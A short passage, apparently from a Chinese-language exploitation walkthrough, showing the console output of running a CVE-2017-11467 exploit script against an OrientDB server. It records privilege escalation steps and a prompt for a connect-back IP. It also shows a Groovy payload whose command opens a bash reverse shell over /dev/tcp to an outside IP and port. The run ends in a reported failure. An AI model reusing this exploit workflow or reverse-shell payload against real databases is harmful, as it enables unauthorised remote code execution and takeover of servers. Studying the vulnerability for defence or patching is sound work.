 例如python CVE-2017-11467.py 127.0.0.1后其结果：
C:\Python27>python CVE-2017-11467.py 127.0.0.1
[+] Checking OrientDB Database version is greater than 2.2
[+] Privilege Escalation done checking enabling operations on database.function
[+] Enabled functional operations on database.function
[+] Enabling access to system clusters
8bd94
Enter the ip to connect back: 59.***. ***.*** //输入反弹的IP地址，注意前后无空格
[+] Exploitation successful, get ready for your shell.Executing 8bd94
[+] Exploitation failed at last step, try running the script again.
400
{
"errors": [
{
"code": 400,
"reason": "Bad request",
"content": "Error on evaluation of the script library. Error: org.codehaus
.groovy.control.MultipleCompilationErrorsException: startup failed:\u000aScript1
.groovy: 1: unexpected token: def @ line 1, column 1.\u000a def 8bd94() {\u000
a ^\u000a\u000a1 error\u000a\u000aScript library was:\u000adef 8bd94() {\u000a
def command = 'bash -i >& /dev/tcp/59.110.62.194/8081 0>&1';File file = new File
(\"hello.sh\");file.delete();file << (\"#!/bin/bash\\n\");file << (command);def
proc = \"bash hello.sh\".execute();\u000a}\u000a\u000a\u000d\u000a\u0009DB name=
\"hierarchies\""
}
]
}
[+] Cleaning Up..database.class.ouser
[+] Cleaning Up..database.function
[+] Cleaning Up..database.systemclusters